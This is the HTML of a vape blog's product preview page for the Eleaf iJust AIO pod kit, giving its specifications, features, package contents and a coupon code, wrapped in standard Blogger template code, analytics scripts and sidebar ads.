.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=cc1841c6-3106-4740-b3c6-93dd00b34608' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=cc1841c6-3106-4740-b3c6-93dd00b34608' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://1.bp.blogspot.com/-fyKHfFbQvgQ/Xrjkm265r1I/AAAAAAAAATo/gDAwxvqSVroD8cxp-QPln3jGrdZJZV2ygCLcBGAsYHQ/s640/Eleaf_iJust_AIO_Kit_All_Colors.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Eleaf' property='v:title' rel='v:url'>Eleaf</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit' property='v:title' rel='v:url'>Eleaf iJust AIO Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit' property='v:title' rel='v:url'>Eleaf iJust AIO Pod System Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/iJust%20AIO' property='v:title' rel='v:url'>iJust AIO</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit' property='v:title' rel='v:url'>iJust AIO Kit</a></span>
<brc>></brc>
<span> Eleaf iJust AIO Kit Preview</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 Eleaf iJust AIO Kit Preview
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-05-10T22:47:00-07:00'>10:47&#8239;PM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/Eleaf' rel='tag'>Eleaf</a>,
<a href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit' rel='tag'>Eleaf iJust AIO Kit</a>,
<a href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit' rel='tag'>Eleaf iJust AIO Pod System Kit</a>,
<a href='http://www.tellusual.com/search/label/iJust%20AIO' rel='tag'>iJust AIO</a>,
<a href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit' rel='tag'>iJust AIO Kit</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7997817597114090369' itemprop='articleBody'>
<meta content='   Introduction:   Eleaf iJust AIO Kit  is known as a pod system kit with a trendy appearance and portable size. Powered by a 1500mAh batter...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-fyKHfFbQvgQ/Xrjkm265r1I/AAAAAAAAATo/gDAwxvqSVroD8cxp-QPln3jGrdZJZV2ygCLcBGAsYHQ/s1600/Eleaf_iJust_AIO_Kit_All_Colors.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="564" data-original-width="831" height="434" src="https://1.bp.blogspot.com/-fyKHfFbQvgQ/Xrjkm265r1I/AAAAAAAAATo/gDAwxvqSVroD8cxp-QPln3jGrdZJZV2ygCLcBGAsYHQ/s640/Eleaf_iJust_AIO_Kit_All_Colors.jpg" title="Eleaf iJust AIO Kit" width="640" /></a></div>
<h3>
Introduction:&nbsp;</h3>
<a href="https://www.sourcemore.com/eleaf-ijust-aio-kit.html">Eleaf iJust AIO Kit</a> is known as a pod system kit with a trendy appearance and portable size. Powered by a <b>1500mAh battery</b>, the AIO kit can draw up to the max output of<b> 23W</b>, and the equipped<b> LED indicator light</b> can display the battery capacity remaining. As for its pod cartridge, it comes with the<b> e-juice capacity of 2ml </b>for your daily vaping needs. What's more, the kit offers <b>3 power levels</b>: high, medium, and low, with which you can customize your vaping experience. Five colors available: Silver, Gunmetal, Black, Rainbow, Pink.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-hyuO8Zu4zvY/XrjlLz0mR0I/AAAAAAAAATw/DujV7KqEAf4Q0lLPoSb7As2a0g8EoyX8wCLcBGAsYHQ/s1600/Eleaf_iJust_AIO_Battery_Overview.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Structure of Eleaf iJust AIO Kit" border="0" data-original-height="328" data-original-width="831" height="252" src="https://1.bp.blogspot.com/-hyuO8Zu4zvY/XrjlLz0mR0I/AAAAAAAAATw/DujV7KqEAf4Q0lLPoSb7As2a0g8EoyX8wCLcBGAsYHQ/s640/Eleaf_iJust_AIO_Battery_Overview.jpg" width="640" /></a></div>
<br />
<h3>
Main Features:</h3>
The iJust AIO Kit is of <b>small size</b> and<b> lightweight</b>, which is convenient to carry it anywhere. With a <b>visible E-liquid level</b>, you can know how much e-liquid is left directly. It supports<b> GT mesh coil</b>, which will bring <b>pure flavor and dense clouds</b> to you. Moreover, with the easy coil replacement, the iJust AIO is easy to use and you just need to pull out the old and insert the new coil in. Designed with<b> adjustable airflow</b>, the kit allows you to find your best airflow with simply twist the whole pod section. There are <b>multiple protections</b>: over-charge protection, over-discharge protection, over-current protection, over 10s protection, and short circuit protection.<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-Or5T7H_iu0s/XrjlS3-gpCI/AAAAAAAAAT0/CYIADmWtfuwaTwfELkevjkpVtNoEqkEtQCLcBGAsYHQ/s1600/ijust-aio-poster.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Eleaf iJust AIO Kit" border="0" data-original-height="309" data-original-width="700" src="https://1.bp.blogspot.com/-Or5T7H_iu0s/XrjlS3-gpCI/AAAAAAAAAT0/CYIADmWtfuwaTwfELkevjkpVtNoEqkEtQCLcBGAsYHQ/s1600/ijust-aio-poster.jpg" /></a></div>
<br />
<h3>
The package of iJust AIO Kit Comes With:</h3>
<br />
1 x iJust AIO<br />
<br />
1 x GT M 0.6Ω Coil<br />
<br />
1 x USB Cable<br />
<br />
1 x User manual<br />
<br />
1 x Warranty Card<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-X8V0GWspBc4/XrjlqBBW1oI/AAAAAAAAAUA/ODBtjtMQvso8b7pXnA4h49O0jJUHUmPewCLcBGAsYHQ/s1600/eleaf-ijust-aio-package-contents.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="539" data-original-width="1148" height="300" src="https://1.bp.blogspot.com/-X8V0GWspBc4/XrjlqBBW1oI/AAAAAAAAAUA/ODBtjtMQvso8b7pXnA4h49O0jJUHUmPewCLcBGAsYHQ/s640/eleaf-ijust-aio-package-contents.jpg" width="640" /></a></div>
Use the coupon code EAIO for special price of&nbsp;&nbsp;<a href="https://www.sourcemore.com/eleaf-ijust-aio-kit.html">Eleaf iJust AIO Kit&nbsp;</a><br />
<br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html&title= Eleaf iJust AIO Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html&title= Eleaf iJust AIO Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html&title= Eleaf iJust AIO Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html&title= Eleaf iJust AIO Kit Preview' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html&media=https://1.bp.blogspot.com/-fyKHfFbQvgQ/Xrjkm265r1I/AAAAAAAAATo/gDAwxvqSVroD8cxp-QPln3jGrdZJZV2ygCLcBGAsYHQ/s640/Eleaf_iJust_AIO_Kit_All_Colors.jpg&description=   Introduction:   Eleaf iJust AIO Kit  is known as a pod system kit with a trendy appearance and portable size. Powered by a 1500mAh batter...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
iJust AIO Kit
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2020/03/uwell-evdilo-mod-is-on-sale.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://1.bp.blogspot.com/-fyKHfFbQvgQ/Xrjkm265r1I/AAAAAAAAATo/gDAwxvqSVroD8cxp-QPln3jGrdZJZV2ygCLcBGAsYHQ/s640/Eleaf_iJust_AIO_Kit_All_Colors.jpg' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=7997817597114090369&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/7997817597114090369/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
